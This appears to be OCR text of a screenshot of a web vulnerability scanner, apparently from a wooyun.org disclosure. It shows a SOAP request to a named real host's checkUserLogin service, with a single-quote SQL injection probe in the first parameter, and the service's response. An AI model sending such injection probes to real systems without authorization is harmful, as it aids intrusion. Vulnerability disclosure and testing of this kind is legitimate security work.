 File Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://oa.yurun.com/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>4</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org